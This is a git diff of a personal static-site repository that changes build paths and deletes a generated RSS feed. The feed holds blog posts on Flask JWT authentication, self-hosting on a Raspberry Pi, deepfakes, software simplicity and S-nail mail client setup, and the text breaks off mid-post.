Some thoughts on Twitter post
@@ -16,8 +16,5 @@ # [ "$base" != "_index.md" ] && {
# pandoc --quiet -s -f "markdown+gutenberg" \ # "$p" -o "pages/txt/$no_ext.txt" # } - cp "$p" "pages/txt/$no_ext.txt" + cp "$p" "build/txt/$no_ext.txt" done - -cp pages/txt/*.txt build/txt/ -
@@ -79,5 +79,5 @@ for article in articles:
chan.append(generate_node(article[1], article[2])) out = ET.tostring(tree, encoding="unicode") -with open("pages/blog/feed.xml", "w") as f: +with open("build/blog/feed.xml", "w") as f: f.write(out)
@@ -4,39 +4,9 @@ title = "icyphox"
author = "" header = """<a href="/"><- back</a>""" -# gets the latest commit -# import subprocess -# -# def get_commit(): -# out = subprocess.run( -# ["git", "rev-parse", "--short", "HEAD"], -# stdout=subprocess.PIPE) -# commit = out.stdout.decode("utf-8").strip() -# return commit -# -# def get_big_commit(): -# out = subprocess.run( -# ["git", "rev-parse", "HEAD"], -# stdout=subprocess.PIPE -# ) -# big_commit = out.stdout.decode("utf-8").strip() -# return big_commit -# -# -# def get_commit_date(commit): -# out = subprocess.run( -# ["git", "show", "-s", "--format=%cd", "--date=short", commit], -# stdout=subprocess.PIPE) -# date = out.stdout.decode("utf-8").strip() -# return date -# -# commit = get_commit() -# big_commit = get_big_commit() -# date = get_commit_date(commit) - # actually the sidebar footer = f""" - <img class="logo" src="/static/icyphox.png" alt="icyphox's avatar" /> + <img class="logo" src="/static/white.svg" alt="icyphox's avatar" style="width: 55%"/> <p> <span class="sidebar-link">email</span> <br>
@@ -1,3911 +0,0 @@
-<rss xmlns:atom="http://www.w3.org/2005/Atom" xmlns:content="http://purl.org/rss/1.0/modules/content/" version="2.0"> - <channel> - <title>icyphox's blog</title> - <link>https://icyphox.sh/</link> - <description>Computers, security and computer security.</description> - <atom:link href="https://icyphox.sh/blog/feed.xml" rel="self" type="application/xml"/> - <image> - <title>icyphox logo</title> - <url>https://icyphox.sh/icyphox.png</url> - <link>https://icyphox.sh/</link> - </image> - <language>en-us</language> - <copyright>Creative Commons BY-NC-SA 4.0</copyright> - <item><title>Status update</title><description><![CDATA[<p>I realize I haven’t updated this site in a while—mostly due to lack -of time. The past two weeks have been pretty busy (read: I now actually -have work to do), which also means I have very little time to devote to -personal projects. Anyway, on with the update.</p> - -<h2 id="i-now-work-at-cometchat">I now work at CometChat</h2> - -<p>I’ve begun working as an Engineering Intern at -<a href="https://www.cometchat.com">CometChat</a>. It’s been a very interesting -experience so far. Most of my work revolves around infrastructure and -platform engineering—pretty exciting stuff. [Oops, redacted]</p> - -<p>I have also been extensively dabbling in XMPP and websocket internals, -as I’m writing a websocket proxy of sorts. I’ll probably talk about it -in a future blog post, once I get approval org-side. :^)</p> - -<h2 id="thats-literally-it">that’s literally it</h2> - -<p>I sat all day thinking of what else to add to this post—there’s <em>got -to be</em> something else right? Not really. I don’t think I did anything -worthwhile. I did get some pretty interesting emails from people who -read this blog, so yes, please email me—even if it’s just to say hi. -I always reply.</p> -]]></description><link>https://icyphox.sh/blog/2020-07-20</link><pubDate>Mon, 20 Jul 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/2020-07-20</guid></item><item><title>Flask-JWT-Extended × Flask-Login</title><description><![CDATA[<p>For the past few months, I’ve been working on building a backend for -<code>$STARTUP</code>, with a bunch of friends. I’ll probably write in detail about -it when we launch our beta. The backend is your bog standard REST API, -built on Flask—if you didn’t guess from the title already.</p> - -<p>Our existing codebase heavily relies on -<a href="https://flask-login.readthedocs.io">Flask-Login</a>; it offers some pretty -neat interfaces for dealing with users and their states. However, its -default mode of operation—sessions—don’t really fit into a Flask -app that’s really just an API. It’s not optimal. Besides, this is what -<a href="https://jwt.io">JWTs</a> were built for. </p> - -<p>I won’t bother delving deep into JSON web tokens, but the general -flow is like so:</p> - -<ul> -<li>client logs in via say <code>/login</code></li> -<li>a unique token is sent in the response</li> -<li>each subsequent request authenticated request is sent with the token</li> -</ul> - -<p>The neat thing about tokens is you can store stuff in them—“claims”, -as they’re called.</p> - -<h2 id="returning-an-access_token-to-the-client">returning an <code>access_token</code> to the client</h2> - -<p>The <code>access_token</code> is sent to the client upon login. The idea is simple, -perform your usual checks (username / password etc.) and login the user -via <code>flask_login.login_user</code>. Generate an access token using -<code>flask_jwt_extended.create_access_token</code>, store your user identity in it -(and other claims) and return it to the user in your <code>200</code> response.</p> - -<p>Here’s the excerpt from our codebase.</p> - -<div class="codehilite"><pre><span></span><code><span class="n">access_token</span> <span class="o">=</span> <span class="n">create_access_token</span><span class="p">(</span><span class="n">identity</span><span class="o">=</span><span class="n">email</span><span class="p">)</span> -<span class="n">login_user</span><span class="p">(</span><span class="n">user</span><span class="p">,</span> <span class="n">remember</span><span class="o">=</span><span class="n">request</span><span class="o">.</span><span class="n">json</span><span class="p">[</span><span class="s2">"remember"</span><span class="p">])</span> -<span class="k">return</span> <span class="n">good</span><span class="p">(</span><span class="s2">"Logged in successfully!"</span><span class="p">,</span> <span class="n">access_token</span><span class="o">=</span><span class="n">access_token</span><span class="p">)</span> -</code></pre></div> - -<p>But, for <code>login_user</code> to work, we need to setup a custom user loader to -pull out the identity from the request and return the user object.</p> - -<h2 id="defining-a-custom-user-loader-in-flask-login">defining a custom user loader in Flask-Login</h2> - -<p>By default, Flask-Login handles user loading via the <code>user_loader</code> -decorator, which should return a user object. However, since we want to -pull a user object from the incoming request (the token contains it), -we’ll have to write a custom user loader via the <code>request_loader</code> -decorator.</p> - -<div class="codehilite"><pre><span></span><code><span class="c1"># Checks the 'Authorization' header by default.</span> -<span class="n">app</span><span class="o">.</span><span class="n">config</span><span class="p">[</span><span class="s2">"JWT_TOKEN_LOCATION"</span><span class="p">]</span> <span class="o">=</span> <span class="p">[</span><span class="s2">"json"</span><span class="p">]</span> - -<span class="c1"># Defaults to 'identity', but the spec prefers 'sub'.</span> -<span class="n">app</span><span class="o">.</span><span class="n">config</span><span class="p">[</span><span class="s2">"JWT_IDENTITY_CLAIM"</span><span class="p">]</span> <span class="o">=</span> <span class="s2">"sub"</span> - -<span class="nd">@login</span><span class="o">.</span><span class="n">request_loader</span> -<span class="k">def</span> <span class="nf">load_person_from_request</span><span class="p">(</span><span class="n">request</span><span class="p">):</span> - <span class="k">try</span><span class="p">:</span> - <span class="n">token</span> <span class="o">=</span> <span class="n">request</span><span class="o">.</span><span class="n">json</span><span class="p">[</span><span class="s2">"access_token"</span><span class="p">]</span> - <span class="k">except</span> <span class="ne">Exception</span><span class="p">:</span> - <span class="k">return</span> <span class="kc">None</span> - <span class="n">data</span> <span class="o">=</span> <span class="n">decode_token</span><span class="p">(</span><span class="n">token</span><span class="p">)</span> - <span class="c1"># this can be your 'User' class</span> - <span class="n">person</span> <span class="o">=</span> <span class="n">PersonSignup</span><span class="o">.</span><span class="n">query</span><span class="o">.</span><span class="n">filter_by</span><span class="p">(</span><span class="n">email</span><span class="o">=</span><span class="n">data</span><span class="p">[</span><span class="s2">"sub"</span><span class="p">])</span><span class="o">.</span><span class="n">first</span><span class="p">()</span> - <span class="k">if</span> <span class="n">person</span><span class="p">:</span> - <span class="k">return</span> <span class="n">person</span> - <span class="k">return</span> <span class="kc">None</span> -</code></pre></div> - -<p>There’s just one mildly annoying thing to deal with, though. -Flask-Login insists on setting a session cookie. We will have to disable -this behaviour ourselves. And the best part? There’s no documentation -for this—well there is, but it’s incomplete and points to deprecated -functions.</p> - -<h2 id="disabling-flask-logins-session-cookie">disabling Flask-Login’s session cookie</h2> - -<p>To do this, we define a custom session interface, like so:</p> - -<div class="codehilite"><pre><span></span><code><span class="kn">from</span> <span class="nn">flask.sessions</span> <span class="kn">import</span> <span class="n">SecureCookieSessionInterface</span> -<span class="kn">from</span> <span class="nn">flask</span> <span class="kn">import</span> <span class="n">g</span> -<span class="kn">from</span> <span class="nn">flask_login</span> <span class="kn">import</span> <span class="n">user_loaded_from_request</span> - -<span class="nd">@user_loaded_from_request</span><span class="o">.</span><span class="n">connect</span> -<span class="k">def</span> <span class="nf">user_loaded_from_request</span><span class="p">(</span><span class="n">app</span><span class="p">,</span> <span class="n">user</span><span class="o">=</span><span class="kc">None</span><span class="p">):</span> - <span class="n">g</span><span class="o">.</span><span class="n">login_via_request</span> <span class="o">=</span> <span class="kc">True</span> - - -<span class="k">class</span> <span class="nc">CustomSessionInterface</span><span class="p">(</span><span class="n">SecureCookieSessionInterface</span><span class="p">):</span> - <span class="k">def</span> <span class="nf">should_set_cookie</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="o">*</span><span class="n">args</span><span class="p">,</span> <span class="o">**</span><span class="n">kwargs</span><span class="p">):</span> - <span class="k">return</span> <span class="kc">False</span> - - <span class="k">def</span> <span class="nf">save_session</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="o">*</span><span class="n">args</span><span class="p">,</span> <span class="o">**</span><span class="n">kwargs</span><span class="p">):</span> - <span class="k">if</span> <span class="n">g</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">"login_via_request"</span><span class="p">):</span> - <span class="k">return</span> - <span class="k">return</span> <span class="nb">super</span><span class="p">(</span><span class="n">CustomSessionInterface</span><span class="p">,</span> <span class="bp">self</span><span class="p">)</span><span class="o">.</span><span class="n">save_session</span><span class="p">(</span><span class="o">*</span><span class="n">args</span><span class="p">,</span> <span class="o">**</span><span class="n">kwargs</span><span class="p">)</span> - - -<span class="n">app</span><span class="o">.</span><span class="n">session_interface</span> <span class="o">=</span> <span class="n">CustomSessionInterface</span><span class="p">()</span> -</code></pre></div> - -<p>In essence, this checks the global store <code>g</code> for <code>login_via_request</code> and -and doesn’t set a cookie in that case. I’ve submitted a PR upstream for -this to be included in the docs -(<a href="https://github.com/maxcountryman/flask-login/pull/514">#514</a>).</p> -]]></description><link>https://icyphox.sh/blog/flask-jwt-login</link><pubDate>Wed, 24 Jun 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/flask-jwt-login</guid></item><item><title>You don't need news</title><description><![CDATA[<p>News—the never ending feed of information pertaining to “current -events”, politics, trivia, and other equally useless junk. News today is -literally just this: “<big name person> did/said <dumb thing>!”, -“<group> protests against <bad thing>!”, and so on. Okay, shit’s going -on in this world. Another day, another thing to be <code>$FEELING</code> about.</p> - -<p>Now here’s a question for you: do you remember what news you consumed -yesterday? The day before? Last week? Heck no! Maybe some major -headlines, but really, what did you gain from learning that information? -Must’ve been interesting to read <em>at that</em> time. Hence, news, by -virtue of its “newness”, is given importance—and get this, it isn’t -even important enough for you to bother remembering it for a few days.</p> - -<p>News is entertainment. Quick gratification that lasts a day, at max.</p> - -<h2 id="actionable-news">actionable news</h2> - -<p>So what is useful news, then? I think I’ll go out on a limb here, and -say “anything that is actionable”. By that I mean anything that you can -physically affect / information that you can actually put to use. Again, -there are probably edge-cases and this isn’t a rule that fits all, but -it’s a decent principle to follow.</p> - -<p>As an example, to readers living outside of the US, news regarding -police brutality & the Black Lives Matter movement are unactionable. -I’m not saying those problems don’t exist or don’t matter, but <em>what</em> -are you really doing to help the cause? Sending thoughts and prayers? -Posting angrily on Instagram? Tweeting about it? Stop, and think for -yourself if these things actually make any difference. Your time might -be better invested in doing something else.</p> - -<h2 id="other-problems">other problems</h2> - -<p>There are other, more concerning problems with modern news—it is no -longer purely objective. The sad state of news / reporting today is it’s -inherently biased. I mean political bias, of course. All news is either -left-leaning or right-leaning, and narratives are developed to fit their -political stance. This is essentially propaganda. Today’s news <em>is</em> -propaganda. If anything, this should be reason enough to avoid it.</p> - -<h2 id="but-i-compare-multiple-sources">but I compare multiple sources!</h2> - -<p>Okay, so you read the same thing written by CNN, BBC, The New York -Times, etc.? Do you realize how much time you wasted doing this? -Ultimately to what end—to forget about it by the next day, and do it -all over again. What a dull, braindead process.</p> - -<h2 id="wont-i-be-ignorant-then">won’t I be ignorant then?</h2> - -<p>If you think keeping up with current events makes you intellectually -superior somehow…boy are you wrong. Do something that actually -stimulates your gray matter. But, here’s the thing, if the “news” is big -enough, you’re bound to come across it anyway! You might hear your -friend discuss it, or see it on Twitter, so on and so forth. How you -process it thereafter is what matters.</p> - -<p>Give it a thought. Imagine if all that social media, news, and general -internet noise didn’t clog your head. I think it’ll be much nicer. You -might not, and that’s okay. Mail your thoughts or @ me on the fedi—I’d -like to hear them.</p> -]]></description><link>https://icyphox.sh/blog/dont-news</link><pubDate>Sun, 21 Jun 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/dont-news</guid></item><item><title>Migrating to the RPi</title><description><![CDATA[<p>I’d ordered the Raspberry Pi 4B (the 4GB variant), sometime early -this year, thinking I’d get to self-hosting everything on it as soon as -it arrived. As things turn out, it ended up sitting in its box up until -two weeks ago—it took me <em>that</em> long to order an SD card for it. No, -I didn’t have one. Anyway, from there began quite the wild ride.</p> - -<h2 id="flashing-the-sd-card">flashing the SD card</h2> - -<p>You’d think this would be easy right? Just plug it into your laptop’s SD -card reader (or microSD), and flash it like you would a USB drive. Well, -nope. Of the three laptops at home one doesn’t have an SD card reader, -mine—running OpenBSD—didn’t detect it, and my brother’s—running -Void—didn’t detect it either. </p> - -<p>Then it hit me: my phone (my brother’s, actually), has an SD card slot -that actually works. Perhaps I can use the phone to flash the image? -Took a bit of DDG’ing (ducking?), but we eventually figured out that the -block-device for the SD on the phone was <code>/dev/mmcblk1</code>. Writing to it -was just the usual <code>dd</code> invocation.</p> - -<h2 id="got-natd">got NAT’d</h2> - -<p>After the initial setup, I was eager to move my services off the Digital -Ocean VPS, to the RPi. I set up the SSH port forward through my router -config, as a test. Turns out my ISP has me NAT’d. The entirety of my -apartment is serviced by these fellas, and they have us all under -a CG-NAT. Fantastic.</p> - -<p>Evading this means I either lease a public IP from the ISP, or -I continue using my VPS, and port forward traffic from it via a tunnel. -I went with option two since it gives me something to do.</p> - -<h2 id="nat-evasion">NAT evasion</h2> - -<p>This was fairly simple to setup with Wireguard and <code>iptables</code>. I don’t -really want to get into detail here, since it’s been documented aplenty -online, but in essence you put your VPS and the Pi on the same network, -and forward traffic hitting your internet facing interface (<code>eth0</code>) -to the VPN’s (<code>wg0</code>). Fairly simple stuff.</p> - -<h2 id="setting-up-mastodon-on-the-pi">setting up Mastodon on the Pi</h2> - -<p>Mastodon was kind of annoying to get working. My initial plan was to -port forward only a few selected ports, have Mastodon exposed on the Pi -at some port via nginx, and then front <em>that</em> nginx via the VPS. So -basically: Mastodon (localhost on Pi) <-> nginx (on Pi) <-> nginx (on -VPS, via Wireguard). I hope that made sense.</p> - -<p>Anyway, this setup would require having Mastodon run on HTTP, since I’ll -be HTTPS’ing at the VPS. If you think about it, it’s kinda like what -Cloudflare does. But, Mastodon doesn’t like running on HTTP. It just -wasn’t working. So I went all in and decided to forward all 80/443 -traffic and serve everything off the Pi.</p> - -<p>Getting back to Mastodon—the initial few hiccups aside, I was able to -get it running at <code>toot.icyphox.sh</code>. However, as a seeker of aesthetics, -I wanted my handle to be <code>@icyphox.sh</code>. Turns out, this can be achieved -fairly easily. </p> - -<p>Add a new <code>WEB_DOMAIN</code> variable to your <code>.env.production</code> file, found in -your Mastodon root dir. Set <code>WEB_DOMAIN</code> to your desired domain, and -<code>LOCAL_DOMAIN</code> to the, well, undesired one. In my case:</p> - -<pre><code>WEB_DOMAIN=icyphox.sh -LOCAL_DOMAIN=toot.icyphox.sh -</code></pre> - -<p>Funnily enough, the -<a href="https://github.com/tootsuite/documentation/blob/archive/Running-Mastodon/Serving_a_different_domain.md">official documentation for this</a> -says the exact opposite, which…doesn’t work.</p> - -<p>I don’t really understand, but whatever it works and now my Mastodon is -@<a href="https://toot.icyphox.sh/@x">x@icyphox.sh</a>. I’m not complaining. Send -mail if you know what’s going on here.</p> - -<p>And oh, here’s the protective case <a href="https://peppe.rs">nerd</a> fashioned -out of cardboard.</p> - -<p><img src="/static/img/pi-case.jpg" alt="raspberry pi case" /></p> -]]></description><link>https://icyphox.sh/blog/pi</link><pubDate>Thu, 04 Jun 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/pi</guid></item><item><title>Site changes</title><description><![CDATA[<p>The past couple of days, I’ve spent a fair amount of time tweaking this -site. My site’s build process involves -<a href="https://github.com/icyphox/vite">vite</a> and a bunch of -<a href="https://github.com/icyphox/site/tree/master/bin">scripts</a>. These -scripts are executed via vite’s pre- and post-build actions. The big -changes that were made were performance improvements in the -<code>update_index.py</code> script, and the addition of <code>openring.py</code>, which you -can see at the very bottom of this post!</p> - -<h2 id="speeding-up-index-page-generation">speeding up index page generation</h2> - -<p>The old script—the one that featured in <a href="/blog/hacky-scripts">Hacky -scripts</a>—was absolutely ridiculous, and not to -mention <em>super</em> slow. Here’s what it did:</p> - -<ul> -<li>got the most recent file (latest post) by sorting all posts by -<code>mtime</code>.</li> -<li>parsed the markdown frontmatter and created a markdown table entry -like: </li> -</ul> - -<div class="codehilite"><pre><span></span><code><span class="n">line</span> <span class="o">=</span> <span class="sa">f</span><span class="s2">"| [</span><span class="si">{</span><span class="n">meta</span><span class="p">[</span><span class="s1">'title'</span><span class="p">]</span><span class="si">}</span><span class="s2">](</span><span class="si">{</span><span class="n">url</span><span class="si">}</span><span class="s2">) | `</span><span class="si">{</span><span class="n">meta</span><span class="p">[</span><span class="s1">'date'</span><span class="p">]</span><span class="si">}</span><span class="s2">` |"</span> -</code></pre></div> - -<ul> -<li>updated the markdown table (in <code>_index.md</code>) by in-place editing the -markdown, with the line created earlier—for the latest post.</li> -<li>finally, I’d have to <em>rebuild</em> the entire site since this markdown -hackery would happen at the very end of the build, i.e, didn’t -actually get rendered itself. </li> -</ul> - -<p>That…probably didn’t make much sense to you, did it? Don’t bother. -I don’t know what I was thinking when I wrote that mess. So with how it -<em>was</em> done aside, here’s how it’s done now:</p> - -<ul> -<li>the metadata for all posts are nicely fetched and sorted using -<code>python-frontmatter</code>.</li> -<li>the metadata list is fed into Jinja for use in templating, and is -rendered very nicely using a simple <code>for</code> expression:</li> -</ul> - -<pre><code>{% for p in posts %} - <tr> - <td align="left"><a href="/blog/{{ p.url }}">{{ p.title }}</a></td> - <td align="right">{{ p.date }}</td> - </tr> -{% endfor %} -</code></pre> - -<p>A neat thing I learnt while working with Jinja, is you can use -<code>DebugUndefined</code> in your <code>jinja2.Environment</code> definition to ignore -uninitialized template variables. Jinja’s default behaviour is to remove -all uninitialized variables from the template output. So for instance, -if you had:</p> - -<div class="codehilite"><pre><span></span><code><span class="p"><</span><span class="nt">body</span><span class="p">></span> - {{ body }} -<span class="p"></</span><span class="nt">body</span><span class="p">></span> - -<span class="p"><</span><span class="nt">footer</span><span class="p">></span> - {{ footer }} -<span class="p"></</span><span class="nt">footer</span><span class="p">></span> -</code></pre></div> - -<p>And only <code>{{ body }}</code> was initialized in your <code>template.render(body=body)</code>, -the output you get would be:</p> - -<div class="codehilite"><pre><span></span><code><span class="p"><</span><span class="nt">body</span><span class="p">></span> - Hey there! -<span class="p"></</span><span class="nt">body</span><span class="p">></span> -<span class="p"><</span><span class="nt">footer</span><span class="p">></span> - -<span class="p"></</span><span class="nt">footer</span><span class="p">></span> -</code></pre></div> - -<p>This is annoying if you’re attempting to generate your template across -multiple stages, as I was. Now, I initialize my Jinja environment like -so:</p> - -<div class="codehilite"><pre><span></span><code><span class="kn">from</span> <span class="nn">jinja2</span> <span class="kn">import</span> <span class="n">DebugUndefined</span> - -<span class="n">env</span> <span class="o">=</span> <span class="n">jinja2</span><span class="o">.</span><span class="n">Environment</span><span class="p">(</span><span class="n">loader</span><span class="o">=</span><span class="n">template_loader</span><span class="p">,</span><span class="n">undefined</span><span class="o">=</span><span class="n">DebugUndefined</span><span class="p">)</span> -</code></pre></div> - -<p>I use the same trick for <code>openring.py</code> too. Speaking of…let’s talk -about <code>openring.py</code>!</p> - -<h2 id="the-new-webring-thing-at-the-bottom">the new webring thing at the bottom</h2> - -<p>After having seen Drew’s <a href="https://git.sr.ht/~sircmpwn/openring">openring</a>, -my <a href="https://en.wikipedia.org/wiki/Not_invented_here">NIH</a> kicked in and I wrote -<a href="https://github.com/icyphox/openring.py"><code>openring.py</code></a>. It pretty much -does the exact same thing, except it’s a little more composable with -vite. Currently, it reads a random sample of 3 feeds from a list of -feeds provided in a <code>feeds.txt</code> file, and updates the webring with those -posts. Like a feed-bingo of sorts. ;)</p> - -<p>I really like how it turned out—especially the fact that I got my CSS -grid correct in the first try!</p> -]]></description><link>https://icyphox.sh/blog/site-changes</link><pubDate>Wed, 27 May 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/site-changes</guid></item><item><title>The efficacy of deepfakes</title><description><![CDATA[<p>A few days back, NPR put out an article discussing why deepfakes aren’t -all that powerful in spreading disinformation. -<a href="https://www.npr.org/2020/05/07/851689645/why-fake-video-audio-may-not-be-as-powerful-in-spreading-disinformation-as-feare">Link to article</a>.</p> - -<p>According to the article:</p> - -<blockquote> - <p>“We’ve already passed the stage at which they would have been most - effective,” said Keir Giles, a Russia specialist with the Conflict - Studies Research Centre in the United Kingdom. “They’re the dog that - never barked.”</p> -</blockquote> - -<p>I agree. This might be the case when it comes to Russian influence. -There are simpler, more cost-effective ways to conduct <a href="https://en.wikipedia.org/wiki/Active_measures">active -measures</a>, like memes. -Besides, America already has the infrastructure in place to combat -influence ops, and have been doing so for a while now. </p> - -<p>However, there are certain demographics whose governments may not have -the capability to identify and perform damage control when -a disinformation campaign hits, let alone deepfakes. An example of this -demographic: India.</p> - -<h2 id="the-indian-landscape">the Indian landscape</h2> - -<p>The disinformation problem in India is way more sophisticated, and -harder to combat than in the West. There are a couple of reasons for -this:</p> - -<ul> -<li>The infrastructure for fake news already exists: WhatsApp</li> -<li>Fact checking media in 22 different languages is non-trivial</li> -</ul> - -<p>India has had a long-standing problem with misinformation. The 2019 -elections, the recent CAA controversy and even more recently—the -coronavirus. In some cases, it has even lead to -<a href="https://www.npr.org/2018/07/18/629731693/fake-news-turns-deadly-in-india">mob violence</a>.</p> - -<p>All of this shows that the populace is easily influenced, and deepfakes -are only going to simplify this. What’s worse is explaining to a rural -crowd that something like a deepfake can exist—comprehension and -adoption of technology has always been slow in India, and can be -attributed to socio-economic factors. </p> - -<p>There also exists a majority of the population that’s already been -influenced to a certain degree: the right wing. A deepfake of a Muslim -leader trashing Hinduism will be eaten up instantly. They are inclined -to believe it is true, by virtue of prior influence and given the -present circumstances.</p> - -<h2 id="countering-deepfakes">countering deepfakes</h2> - -<p>The thing about deepfakes is the tech to spot them already exists. In -fact, some can even be eyeballed. Deepfake imagery tends to have weird -artifacting, which can be noticed upon closer inspection. Deepfake -videos, of people specifically, blink / move weirdly. The problem at -hand, however, is the general public cannot be expected to notice these -at a quick glance, and the task of proving a fake is left to researchers -and fact checkers.</p> - -<p>Further, India does not have the infrastructure to combat deepfakes at -scale. By the time a research group / think tank catches wind of it, the -damage is likely already done. Besides, disseminating contradictory -information, i.e. “this video is fake”, is also a task of its own. -Public opinion has already been swayed, and the brain dislikes -contradictions.</p> - -<h2 id="why-havent-we-seen-it-yet">why haven’t we seen it yet?</h2> - -<p>Creating a deepfake isn’t trivial. Rather, creating a <em>convincing</em> one -isn’t. I would also assume that most political propaganda outlets are -just large social media operations. They lack the technical prowess and -/ or the funding to produce a deepfake. This doesn’t mean they can’t -ever. </p> - -<p>It goes without saying, but this post isn’t specific to India. I’d say -other countries with a similar socio-economic status are in a similar -predicament. Don’t write off deepfakes as a non-issue just because -America did.</p> -]]></description><link>https://icyphox.sh/blog/efficacy-deepfakes</link><pubDate>Mon, 11 May 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/efficacy-deepfakes</guid></item><item><title>Simplicity (mostly) guarantees security</title><description><![CDATA[<p>Although it is a very comfy one, it’s not just an aesthetic. Simplicity -and minimalism, in technology, is great for security too. I say “mostly” -in the title because human error cannot be discounted, and nothing is -perfect. However, the simpler your tech stack is, it is inherentely more -secure than complex monstrosities.</p> - -<p>Let’s look at systemd, for example. It’s got over 1.2 million -lines of code. “Hurr durr but LoC doesn’t mean anything!” Sure ok, but -can you <em>imagine</em> auditing this? How many times has it even been -audited? I couldn’t find any audit reports. No, the developers are not -security engineers and a trustworthy audit must be done by -a third-party. What’s scarier, is this thing runs on a huge percentage -of the world’s critical infrastructure and contains privileged core -subsystems. </p> - -<p>“B-but Linux is much bigger!” Indeed, it is, but it has a thousand times -(if not more) the number of eyes looking at the code, and there have been -multiple third-party audits. There are hundreds of independent orgs and -multiple security teams looking at it. That’s not the case with -systemd—it’s probably just RedHat.</p> - -<p>Compare this to a bunch of shell scripts. Agreed, writing safe shell can -be hard and there are a ton of weird edge-cases depending on your shell -implementation, but the distinction here is <em>you</em> wrote it. Which means, -you can identify what went wrong—things are predictable. -systemd, however, is a large blackbox, and its state at runtime is largely -unprovable and unpredictable. I am certain even the developers don’t -know.</p> - -<p>And this is why I whine about complexity so much. A complex, -unpredictable system is nothing more than a large attack surface. Drew -DeVault, head of <a href="https://sourcehut.org">sourcehut</a> wrote something -similar (yes that’s the link, yes it has a typo).: </p> - -<p><a href="https://sourcehut.org/blog/2020-04-20-prioritizing-simplitity/">https://sourcehut.org/blog/2020-04-20-prioritizing-simplitity/</a></p> - -<p>He manually provisions all -sourcehut infrastructure, because tools like Salt, Kubernetes etc. are -just like systemd in our example—large monstrosities which can get you -RCE’d. Don’t believe me? See -<a href="https://threatpost.com/salt-bugs-full-rce-root-cloud-servers/155383/">this</a>.</p> - -<p><em>This was day 3 of the #100DaysToOffload challenge. It came out like -a systemd-hate post, but really, I couldn’t think of a better example.</em></p> -]]></description><link>https://icyphox.sh/blog/simplicity-security</link><pubDate>Thu, 07 May 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/simplicity-security</guid></item><item><title>The S-nail mail client</title><description><![CDATA[<p>TL;DR: Here’s my <a href="https://github.com/icyphox/dotfiles/blob/master/home/.mailrc"><code>.mailrc</code></a>.</p> - -<p>As I’d mentioned in my blog post about <a href="/blog/mael">mael</a>, I’ve been on -the lookout for a good, usable mail client. As it happens, I found -S-nail just as I was about to give up on mael. Turns out writing an MUA -isn’t all too easy after all. S-nail turned out to be the perfect client -for me, but I had to invest quite some time in reading the <a href="https://www.sdaoden.eu/code-nail.html">very -thorough manual</a> and exchanging -emails with its <a href="https://www.sdaoden.eu">very friendly author</a>. I did it -so you don’t have to<sup class="footnote-ref" id="fnref-read-man"><a href="#fn-read-man">1</a></sup>, and I present to you -this guide.</p> - -<h2 id="basic-settings">basic settings</h2> - -<p>These settings below should guarantee some sane defaults to get started -with. Comments added for context.</p> - -<pre><code># enable upward compatibility with S-nail v15.0 -set v15-compat - -# charsets we send mail in -set sendcharsets=utf-8,iso-8859-1 - -# reply back in sender's charset -set reply-in-same-charset - -# prevent stripping of full names in replies -set fullnames - -# adds a 'Mail-Followup-To' header; useful in mailing lists -set followup-to followup-to-honour-ask-yes - -# asks for an attachment after composing -set askattach - -# marks a replied message as answered -set markanswered - -# honors the 'Reply-To' header -set reply-to-honour - -# automatically launches the editor while composing mail interactively -set editalong - -# I didn't fully understand this :) -set history-gabby=all - -# command history storage -set history-file=~/.s-nailhist - -# sort mail by date (try 'thread' for threaded view) -set autosort=date -</code></pre> - -<h2 id="authentication">authentication</h2> - -<p>With these out of the way, we can move on to configuring our -account—authenticating IMAP and SMTP. Before that, however, we’ll -have to create a <code>~/.netrc</code> file to store our account credentials. </p> - -<p>(This of course, assumes that your SMTP and IMAP credentials are the -same. I don’t know what to do otherwise. )</p> - -<pre><code>machine *.domain.tld login user@domain.tld password hunter2 -</code></pre> - -<p>Once done, encrypt this file using <code>gpg</code> / <code>gpg2</code>. This is optional, but -recommended.</p> - -<pre><code>$ gpg2 --symmetric --cipher-algo AES256 -o .netrc.gpg .netrc -</code></pre> - -<p>You can now delete the plaintext <code>.netrc</code> file. Now add these lines to -your <code>.mailrc</code>:</p> - -<pre><code>set netrc-lookup -set netrc-pipe='gpg2 -qd ~/.netrc.gpg' -</code></pre> - -<p>Before we define our account block, add these two lines for a nicer IMAP -experience:</p> - -<pre><code>set imap-cache=~/.cache/nail -set imap-keepalive=240 -</code></pre> - -<p>Defining an account is dead simple. </p> - -<pre><code>account "personal" { - localopts yes - set from="Your Name <user@domain.tld>" - set folder=imaps://imap.domain.tld:993 - - # copy sent messages to Sent; '+' indicates subdir of 'folder' - set record=+Sent - set inbox=+INBOX - - # optionally, set this to 'smtps' and change the port accordingly - # remove 'smtp-use-starttls' - set mta=smtp://smtp.domain.tld:587 smtp-use-starttls - - # couple of shortcuts to useful folders - shortcut sent +Sent \ - inbox +INBOX \ - drafts +Drafts \ - trash +Trash \ - archives +Archives -} - -# enable account on startup -account personal -</code></pre> - -<p>You might also want to trash mail, instead of perma-deleting them -(<code>delete</code> does that). To achieve this, we define an alias:</p> - -<pre><code>define trash { - move "$@" +Trash -} - -commandalias del call trash -</code></pre> - -<p>Replace <code>+Trash</code> with the relative path to your trash folder.</p> - -<h2 id="aesthetics">aesthetics</h2> - -<p>The fun stuff. I don’t feel like explaining what these do (hint: I don’t -fully understand it either), so just copy-paste it and mess around with -the colors:</p> - -<pre><code># use whatever symbol you fancy -set prompt='> ' - -colour 256 sum-dotmark ft=bold,fg=13 dot -colour 256 sum-header fg=007 older -colour 256 sum-header bg=008 dot -colour 256 sum-header fg=white -colour 256 sum-thread bg=008 dot -colour 256 sum-thread fg=cyan -</code></pre> - -<p>The prompt can be configured more extensively, but I don’t need it. Read -the man page if you do.</p> - -<h2 id="essential-commands">essential commands</h2> - -<p>Eh, you can just read the man page, I guess. But here’s a quick list off -the top of my head:</p> - -<ul> -<li><code>headers</code>: Lists all messages, with the date, subject etc.</li> -<li><code>mail</code>: Compose mail.</li> -<li><code><number></code>: Read mail by specifiying its number on the message 